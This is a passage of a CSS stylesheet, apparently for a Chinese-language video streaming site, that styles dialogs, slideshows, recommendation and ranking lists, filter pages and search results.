  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 205px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
